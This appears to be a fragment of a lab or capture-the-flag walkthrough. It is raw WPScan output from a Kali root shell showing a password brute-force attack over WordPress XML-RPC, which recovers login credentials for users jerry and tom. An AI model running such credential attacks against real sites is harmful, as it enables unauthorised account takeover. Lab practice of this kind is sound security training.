 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:00:41 <=======================> (645 / 645) 100.00% Time: 00:00:41
Trying admin / log Time: 00:00:41 <========================> (645 / 645) 100.00% Time: 00:00:41
Home
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/
users/sign_up
[+] Finished: Tue Jun  9 08:06:38 2020
[+] Requests Done: 671
[+] Cached Requests: 33
[+] Data Sent: 311.983 KB
[+] Data Received: 398.552 KB
[+] Memory used: 208.098 MB
[+] Elapsed time: 00:00:44
root@kali:/home/kali#